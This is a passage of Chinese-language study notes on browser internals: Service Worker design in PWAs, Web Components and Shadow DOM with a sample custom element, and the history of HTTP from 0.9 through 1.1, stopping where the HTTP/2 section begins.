
在没有安装 Service Worker 之前,WebApp 都是直接通过网络模块来请求资源的。安装了 Service Worker 模块之后,WebApp 请求资源时,会先通过 Service Worker,让它判断是返回 Service Worker 缓存的资源还是重新去网络请求资源。一切的控制权都交由 Service Worker 来处理
Service Worker 的设计思路
Service Worker 的主要功能就是拦截请求和缓存资源,接下来我们就从 Web 应用的需求角度来看看 Service Worker 的设计思路
1、架构
通过前面页面循环系统的分析,我们已经知道了 JavaScript 和页面渲染流水线的任务都是在页面主线程上执行的,如果一段 JavaScript 执行时间过久,那么就会阻塞主线程,使得渲染一帧的时间变长,从而让用户产生卡顿的感觉,这对用户来说体验是非常不好的
为了避免 JavaScript 过多占用页面主线程时长的情况,浏览器实现了 Web Worker 的功能。Web Worker 的目的是让 JavaScript 能够运行在页面主线程之外,不过由于 Web Worker 中是没有当前页面的 DOM 环境的,所以在 Web Worker 中只能执行一些和 DOM 无关的 JavaScript 脚本,并通过 postMessage 方法将执行的结果返回给主线程。所以说在 Chrome 中, Web Worker 其实就是在渲染进程中开启的一个新线程,它的生命周期是和页面关联的
“让其运行在主线程之外”就是 Service Worker 来自 Web Worker 的一个核心思想。不过 Web Worker 是临时的,每次 JavaScript 脚本执行完成之后都会退出,执行结果也不能保存下来,如果下次还有同样的操作,就还得重新来一遍。所以 Service Worker 需要在 Web Worker 的基础之上加上储存功能
另外,由于 Service Worker 还需要会为多个页面提供服务,所以还不能把 Service Worker 和单个页面绑定起来。在目前的 Chrome 架构中,Service Worker 是运行在浏览器进程中的,因为浏览器进程生命周期是最长的,所以在浏览器的生命周期内,能够为所有的页面提供服务
2、消息推送
消息推送也是基于 Service Worker 来实现的。因为消息推送时,浏览器页面也许并没有启动,这时就需要 Service Worker 来接收服务器推送的消息,并将消息通过一定方式展示给用户
3、安全
基于 Web 应用的业务越来越多了,其安全问题是不可忽视的,所以在设计 Service Worker 之初,安全问题就被提上了日程
关于安全,其中最为核心的一条就是 HTTP。我们知道,HTTP 采用的是明文传输信息,存在被窃听、被篡改和被劫持的风险,在项目中使用 HTTP 来传输数据无疑是“裸奔”。所以在设计之初,就考虑对 Service Worker 采用 HTTPS 协议,因为采用 HTTPS 的通信数据都是经过加密的,即便拦截了数据,也无法破解数据内容,而且 HTTPS 还有校验机制,通信双方很容易知道数据是否被篡改。关于 HTTPS 协议,我们会在最后的安全模块详细介绍
所以要使站点支持 Service Worker,首先必要的一步就是要将站点升级到 HTTPS
除了必须要使用 HTTPS,Service Worker 还需要同时支持 Web 页面默认的安全策略,诸如同源策略、内容安全策略(CSP)等
总结
PWA,它是由很多技术组成的一个理念,其核心思想是渐进式。对于开发者,它提供了非常温和的方式,让开发者将普通的站点逐步过渡到 Web 应用。对于技术本身而言,它是渐进式演进,逐渐将 Web 技术发挥到极致的同时,也逐渐缩小和本地应用的差距。在此基础上,我们又分析了 PWA 中的 Service Worker 的设计思路
另外,PWA 还提供了 manifest.json 配置文件,可以让开发者自定义桌面的图标、显示名称、启动方式等信息,还可以设置启动画面、页面主题颜色等信息。关于 manifest.json 的配置还是比较简单的,详细使用教程网上有很多,这里我就不做介绍了
添加桌面标、增加离线缓存、增加消息推送等功能是 PWA 走向设备的必备功能,但我认为真正决定 PWA 能否崛起的还是底层技术,比如页面渲染效率、对系统设备的支持程度、WebAssembly 等,而这些技术也在渐进式进化过程中
WebComponent
可以使用 10 个字来形容什么是组件化,那就是:对内高内聚,对外低耦合。对内各个元素彼此紧密结合、相互依赖,对外和其他组件的联系最少且接口简单
可以说,程序员对组件化开发有着天生的需求,因为一个稍微复杂点的项目,就涉及到多人协作开发的问题,每个人负责的组件需要尽可能独立完成自己的功能,其组件的内部状态不能影响到别人的组件,在需要和其他组件交互的地方得提前协商好接口。通过组件化可以降低整个系统的耦合度,同时也降低程序员之间沟通复杂度,让系统变得更加易于维护
使用组件化能带来很多优势,所以很多语言天生就对组件化提供了很好的支持,比如 C/C++ 就可以很好地将功能封装成模块,无论是业务逻辑,还是基础功能,抑或是 UI,都能很好地将其组合在一起,实现组件内部的高度内聚、组件之间的低耦合
大部分语言都能实现组件化,归根结底在于编程语言特性,大多数语言都有自己的函数级作用域、块级作用域和类,可以将内部的状态数据隐藏在作用域之下或者对象的内部,这样外部就无法访问了,然后通过约定好的接口和外部进行通信
JavaScript 虽然有不少缺点,但是作为一门编程语言,它也能很好地实现组件化,毕竟有自己的函数级作用域和块级作用域,所以封装内部状态数据并提供接口给外部都是没有问题的
阻碍前端组件化的因素
在前端虽然 HTML、CSS 和 JavaScript 是强大的开发语言,但是在大型项目中维护起来会比较困难,如果在页面中嵌入第三方内容时,还需要确保第三方的内容样式不会影响到当前内容,同样也要确保当前的 DOM 不会影响到第三方的内容
所以要聊 WebComponent,得先看看 HTML 和 CSS 是如何阻碍前端组件化的:
<style>
p {
background-color: brown;
color: cornsilk
}
</style>
<p>time.geekbang.org</p><style>
p {
background-color: red;
color: blue
}
</style>
<p>time.geekbang</p>上面这两段代码分别实现了自己 p 标签的属性,如果两个人分别负责开发这两段代码的话,那么在测试阶段可能没有什么问题,不过当最终项目整合的时候,其中内部的 CSS 属性会影响到其他外部的 p 标签的,之所以会这样,是因为 CSS 是影响全局的
除了 CSS 的全局属性会阻碍组件化,DOM 也是阻碍组件化的一个因素,因为在页面中只有一个 DOM,任何地方都可以直接读取和修改 DOM。所以使用 JavaScript 来实现组件化是没有问题的,但是 JavaScript 一旦遇上 CSS 和 DOM,那么就相当难办了
WebComponent 组件化开发
WebComponent 给出了解决思路,它提供了对局部视图封装能力,可以让 DOM、CSSOM 和 JavaScript 运行在局部环境中,这样就使得局部的 CSS 和 DOM 不会影响到全局
WebComponent 是一套技术的组合,具体涉及到了 Custom elements(自定义元素)、Shadow DOM(影子 DOM)和 HTML templates(HTML 模板)
<!DOCTYPE html>
<html>
<body>
<!--
一:定义模板
二:定义内部CSS样式
三:定义JavaScript行为
-->
<template id="geekbang-t">
<style>
p {
background-color: brown;
color: cornsilk;
}
div {
width: 200px;
background-color: bisque;
border: 3px solid chocolate;
border-radius: 10px;
}
</style>
<div>
<p>time.geekbang.org</p>
<p>time1.geekbang.org</p>
</div>
<script>
function foo() {
console.log("inner log");
}
</script>
</template>
<script>
class GeekBang extends HTMLElement {
constructor() {
super();
//获取组件模板
const content = document.querySelector("#geekbang-t").content;
//创建影子DOM节点
const shadowDOM = this.attachShadow({ mode: "open" });
//将模板添加到影子DOM上
shadowDOM.appendChild(content.cloneNode(true));
}
}
customElements.define("geek-bang", GeekBang);
</script>
<geek-bang></geek-bang>
<div>
<p>time.geekbang.org</p>
<p>time1.geekbang.org</p>
</div>
<geek-bang></geek-bang>
</body>
</html>要使用 WebComponent,通常要实现下面三个步骤
首先,使用 template 属性来创建模板。利用 DOM 可以查找到模板的内容,但是模板元素是不会被渲染到页面上的,也就是说 DOM 树中的 template 节点不会出现在布局树中,所以我们可以使用 template 来自定义一些基础的元素结构,这些基础的元素结构是可以被重复使用的。一般模板定义好之后,我们还需要在模板的内部定义样式信息
其次,我们需要创建一个 GeekBang 的类。在该类的构造函数中要完成三件事:
- 查找模板内容
- 创建影子 DOM
- 再将模板添加到影子 DOM 上
上面最难理解的是影子 DOM,其实影子 DOM 的作用是将模板中的内容与全局 DOM 和 CSS 进行隔离,这样我们就可以实现元素和样式的私有化了。你可以把影子 DOM 看成是一个作用域,其内部的样式和元素是不会影响到全局的样式和元素的,而在全局环境下,要访问影子 DOM 内部的样式或者元素也是需要通过约定好的接口的
通过影子 DOM,我们就实现了 CSS 和元素的封装,在创建好封装影子 DOM 的类之后,我们就可以使用 customElements.define 来自定义元素了(可参考上述代码定义元素的方式)
最后,就很简单了,可以像正常使用 HTML 元素一样使用该元素
上述代码最终渲染出来的页面,如下图所示:

从图中我们可以看出,影子 DOM 内部的样式是不会影响到全局 CSSOM 的。另外,使用 DOM 接口也是无法直接查询到影子 DOM 内部元素的,比如你可以使用document.getElementsByTagName('div')来查找所有 div 元素,这时候你会发现影子 DOM 内部的元素都是无法查找的,因为要想查找影子 DOM 内部的元素需要专门的接口,所以通过这种方式又将影子内部的 DOM 和外部的 DOM 进行了隔离
通过影子 DOM 可以隔离 CSS 和 DOM,不过需要注意一点,影子 DOM 的 JavaScript 脚本是不会被隔离的,比如在影子 DOM 定义的 JavaScript 函数依然可以被外部访问,这是因为 JavaScript 语言本身已经可以很好地实现组件化了
浏览器如何实现影子 DOM
影子 DOM 的作用主要有以下两点:
1、影子 DOM 中的元素对于整个网页是不可见的
2、影子 DOM 的 CSS 不会影响到整个网页的 CSSOM,影子 DOM 内部的 CSS 只对内部的元素起作用
那么浏览器是如何实现影子 DOM 的呢?
该图是上面那段示例代码对应的 DOM 结构图,从图中可以看出,我们使用了两次 geek-bang 属性,那么就会生成两个影子 DOM,并且每个影子 DOM 都有一个 shadow root 的根节点,我们可以将要展示的样式或者元素添加到影子 DOM 的根节点上,每个影子 DOM 你都可以看成是一个独立的 DOM,它有自己的样式、自己的属性,内部样式不会影响到外部样式,外部样式也不会影响到内部样式
浏览器为了实现影子 DOM 的特性,在代码内部做了大量的条件判断,比如当通过 DOM 接口去查找元素时,渲染引擎会去判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM,如果是影子 DOM,那么就直接跳过 shadow-root 元素的查询操作。所以这样通过 DOM API 就无法直接查询到影子 DOM 的内部元素了
另外,当生成布局树的时候,渲染引擎也会判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM,如果是,那么在影子 DOM 内部元素的节点选择 CSS 样式的时候,会直接使用影子 DOM 内部的 CSS 属性。所以这样最终渲染出来的效果就是影子 DOM 内部定义的样式
思考
你是怎么看待 WebComponents 和前端框架(React、Vue)之间的关系的?
1、web component 是通过浏览器引擎提供 api 接口进行操作,让后在 dom,cssom 生成过程中控制实现组件化的作用域/执行执行上下文的隔离; vue/react 是在没有浏览器引擎支持的情况下,通过采取一些取巧的手法(比如:js 执行上下文的封装利用闭包;样式的封装利用文件 hash 值作为命名空间在 css 选择的时候多套一层选择条件(hash 值),本质上还是全局的只是不同组件 css 选择的时候只能选择到组件相应的 css 样式,实现的隔离)
2、Vue,React 是从开发者层面解决了组件化的问题,提高了效率。WebComponent 是从浏览器引擎实现层面解决了组件化的问题,从社区来看,前者的发展优势更明显
3、webComponent 标准可以成为框架间的桥梁;组件内部可以用 vue/react 或随便什么技术实现,只要最终实现约定接口即可;这样的话,就可以引入用 react 开发的 A 组件,同时引入用 vue 开发的 B 组件,而他们都在一个 Angular 项目中。就像一个原生 html 标签一样被使用;所以这也可以是微前端的一种实现方式
4、shadow dom 中的 style 使用 rem,r 是相对的 html 的 font-size 这点很坑
5、在影子 DOM 定义的变量或函数属于全局作用域
HTTP/1
HTTP 是浏览器中最重要且使用最多的协议,是浏览器和服务器之间的通信语言,也是互联网的基石。而随着浏览器的发展,HTTP 为了能适应新的形式也在持续进化
超文本传输协议 HTTP/0.9
HTTP/0.9 是于 1991 年提出的,主要用于学术交流,需求很简单——用来在网络之间传递 HTML 超文本的内容,所以被称为超文本传输协议。整体来看,它的实现也很简单,采用了基于请求响应的模式,从客户端发出请求,服务器返回数据
- 因为 HTTP 都是基于 TCP 协议的,所以客户端先要根据 IP 地址、端口和服务器建立 TCP 连接,而建立连接的过程就是 TCP 协议三次握手的过程
- 建立好连接之后,会发送一个 GET 请求行的信息,如 GET /index.html 用来获取 index.html
- 服务器接收请求信息之后,读取对应的 HTML 文件,并将数据以 ASCII 字符流返回给客户端
- HTML 文档传输完成后,断开连接

总的来说,当时的需求很简单,就是用来传输体积很小的 HTML 文件,所以 HTTP/0.9 的实现有以下三个特点:
- 第一个是只有一个请求行,并没有 HTTP 请求头和请求体,因为只需要一个请求行就可以完整表达客户端的需求了
- 第二个是服务器也没有返回头信息,这是因为服务器端并不需要告诉客户端太多信息,只需要返回数据就可以了
- 第三个是返回的文件内容是以 ASCII 字符流来传输的,因为都是 HTML 格式的文件,所以使用 ASCII 字节码来传输是最合适的
被浏览器推动的 HTTP/1.0
HTTP/0.9 虽然简单,但是已经可以满足当时的需求了。不过变化是这个世界永恒不变的主旋律,1994 年底出现了拨号上网服务,同年网景又推出一款浏览器,从此万维网就不局限于学术交流了,而是进入了高速的发展阶段。随之而来的是万维网联盟(W3C)和 HTTP 工作组(HTTP-WG)的创建,它们致力于 HTML 的发展和 HTTP 的改进
万维网的高速发展带来了很多新的需求,而 HTTP/0.9 已经不能适用新兴网络的发展,所以这时就需要一个新的协议来支撑新兴网络,这就是 HTTP/1.0 诞生的原因
首先在浏览器中展示的不单是 HTML 文件了,还包括了 JavaScript、CSS、图片、音频、视频等不同类型的文件。因此支持多种类型的文件下载是 HTTP/1.0 的一个核心诉求,而且文件格式不仅仅局限于 ASCII 编码,还有很多其他类型编码的文件
那么该如何实现多种类型文件的下载呢?
HTTP 是浏览器和服务器之间的通信语言,不过 HTTP/0.9 在建立好连接之后,只会发送类似 GET /index.html 的简单请求命令,并没有其他途径告诉服务器更多的信息,如文件编码、文件类型等。同样,服务器是直接返回数据给浏览器的,也没有其他途径告诉浏览器更多的关于服务器返回的文件信息
这种简单的交流型形式无疑不能满足传输多种类型文件的需求,那为了让客户端和服务器能更深入地交流,HTTP/1.0 引入了请求头和响应头,它们都是以为 Key-Value 形式保存的,在 HTTP 发送请求时,会带上请求头信息,服务器返回数据时,会先返回响应头信息

有了请求头和响应头,浏览器和服务器就能进行更加深入的交流了
那 HTTP/1.0 是怎么通过请求头和响应头来支持多种不同类型的数据呢?
- 首先,浏览器需要知道服务器返回的数据是什么类型的,然后浏览器才能根据不同的数据类型做针对性的处理
- 其次,由于万维网所支持的应用变得越来越广,所以单个文件的数据量也变得越来越大。为了减轻传输性能,服务器会对数据进行压缩后再传输,所以浏览器需要知道服务器压缩的方法
- 再次,由于万维网是支持全球范围的,所以需要提供国际化的支持,服务器需要对不同的地区提供不同的语言版本,这就需要浏览器告诉服务器它想要什么语言版本的页面
- 最后,由于增加了各种不同类型的文件,而每种文件的编码形式又可能不一样,为了能够准确地读取文件,浏览器需要知道文件的编码类型
基于以上问题,HTTP/1.0 的方案是通过请求头和响应头来进行协商,在发起请求时候会通过 HTTP 请求头告诉服务器它期待服务器返回什么类型的文件、采取什么形式的压缩、提供什么语言的文件以及文件的具体编码。最终发送出来的请求头内容如下:
accept: text/html
accept-encoding: gzip, deflate, br
accept-Charset: ISO-8859-1,utf-8
accept-language: zh-CN,zh其中第一行表示期望服务器返回 html 类型的文件,第二行表示期望服务器可以采用 gzip、deflate 或者 br 其中的一种压缩方式,第三行表示期望返回的文件编码是 UTF-8 或者 ISO-8859-1,第四行是表示期望页面的优先语言是中文
服务器接收到浏览器发送过来的请求头信息之后,会根据请求头的信息来准备响应数据。不过有时候会有一些意外情况发生,比如浏览器请求的压缩类型是 gzip,但是服务器不支持 gzip,只支持 br 压缩,那么它会通过响应头中的 content-encoding 字段告诉浏览器最终的压缩类型,也就是说最终浏览器需要根据响应头的信息来处理数据:
content-encoding: br
content-type: text/html; charset=UTF-8其中第一行表示服务器采用了 br 的压缩方法,第二行表示服务器返回的是 html 文件,并且该文件的编码类型是 UTF-8
有了响应头的信息,浏览器就会使用 br 方法来解压文件,再按照 UTF-8 的编码格式来处理原始文件,最后按照 HTML 的方式来解析该文件。这就是 HTTP/1.0 支持多文件的一个基本的处理流程
HTTP/1.0 除了对多文件提供良好的支持外,还依据当时实际的需求引入了很多其他的特性,这些特性都是通过请求头和响应头来实现的:
- 有的请求服务器可能无法处理,或者处理出错,这时候就需要告诉浏览器服务器最终处理该请求的情况,这就引入了状态码。状态码是通过响应行的方式来通知浏览器的
- 为了减轻服务器的压力,在 HTTP/1.0 中提供了 Cache 机制,用来缓存已经下载过的数据
- 服务器需要统计客户端的基础信息,比如 Windows 和 macOS 的用户数量分别是多少,所以 HTTP/1.0 的请求头中还加入了用户代理的字段
缝缝补补的 HTTP/1.1
1、改进持久连接
HTTP/1.0 每进行一次 HTTP 通信,都需要经历建立 TCP 连接、传输 HTTP 数据和断开 TCP 连接三个阶段(如下图)

在当时,由于通信的文件比较小,而且每个页面的引用也不多,所以这种传输形式没什么大问题。但是随着浏览器普及,单个页面中的图片文件越来越多,有时候一个页面可能包含了几百个外部引用的资源文件,如果在下载每个文件的时候,都需要经历建立 TCP 连接、传输数据和断开连接这样的步骤,无疑会增加大量无谓的开销
为了解决这个问题,HTTP/1.1 中增加了持久连接的方法,它的特点是在一个 TCP 连接上可以传输多个 HTTP 请求,只要浏览器或者服务器没有明确断开连接,那么该 TCP 连接会一直保持

从上图可以看出,HTTP 的持久连接可以有效减少 TCP 建立连接和断开连接的次数,这样的好处是减少了服务器额外的负担,并提升整体 HTTP 的请求时长
持久连接在 HTTP/1.1 中是默认开启的,所以你不需要专门为了持久连接去 HTTP 请求头设置信息,如果你不想要采用持久连接,可以在 HTTP 请求头中加上 Connection: close。目前浏览器中对于同一个域名,默认允许同时建立 6 个 TCP 持久连接
2、不成熟的 HTTP 管线化
持久连接虽然能减少 TCP 的建立和断开次数,但是它需要等待前面的请求返回之后,才能进行下一次请求。如果 TCP 通道中的某个请求因为某些原因没有及时返回,那么就会阻塞后面的所有请求,这就是著名的队头阻塞的问题
HTTP/1.1 中试图通过管线化的技术来解决队头阻塞的问题。HTTP/1.1 中的管线化是指将多个 HTTP 请求整批提交给服务器的技术,虽然可以整批发送请求,不过服务器依然需要根据请求顺序来回复浏览器的请求
FireFox、Chrome 都做过管线化的试验,但是由于各种原因,它们最终都放弃了管线化技术
3、提供虚拟主机的支持
在 HTTP/1.0 中,每个域名绑定了一个唯一的 IP 地址,因此一个服务器只能支持一个域名。但是随着虚拟主机技术的发展,需要实现在一台物理主机上绑定多个虚拟主机,每个虚拟主机都有自己的单独的域名,这些单独的域名都公用同一个 IP 地址
因此,HTTP/1.1 的请求头中增加了 Host 字段,用来表示当前的域名地址,这样服务器就可以根据不同的 Host 值做不同的处理
4、对动态生成的内容提供了完美支持
在设计 HTTP/1.0 时,需要在响应头中设置完整的数据大小,如 Content-Length: 901,这样浏览器就可以根据设置的数据大小来接收数据。不过随着服务器端的技术发展,很多页面的内容都是动态生成的,因此在传输数据之前并不知道最终的数据大小,这就导致了浏览器不知道何时会接收完所有的文件数据
HTTP/1.1 通过引入 Chunk transfer 机制来解决这个问题,服务器会将数据分割成若干个任意大小的数据块,每个数据块发送时会附上本数据块的长度,最后使用一个零长度的块作为发送数据完成的标志。这样就提供了对动态内容的支持
5、客户端 Cookie、安全机制
HTTP/1.1 还引入了客户端 Cookie 机制和安全机制
总结
1、文中“目前浏览器中对于同一个域名,默认允许同时建立 6 个 TCP 持久连接”,看老师画的图是一个 tcp 持久链接有 6 个请求的意思吧。而且前面第 03 章文中“同一个域名同时最多只能建立 6 个 TCP 连接,如果在同一个域名下同时有 10 个请求发生,那么其中 4 个请求会进入排队等待状态”。所以我就很迷糊了,这个请求数和 tcp 链接关系到底是啥?
http/1.1 中的一个 tcp 链接同时只能发起一个 http 请求!
浏览器会让每个域名同时最多建立 6 个 tcp 链接,也就是说同一个域名同时能支持 6 个 http 请求!
HTTP/2
我们知道 HTTP/1.1 为网络效率做了大量的优化,最核心的有如下三种方式:
1、增加了持久连接
2、浏览器为每个域名最多同时维护 6 个 TCP 持久连接
3、使用 CDN 的实现域名分片机制
通过这些方式就大大提高了页面的下载速度
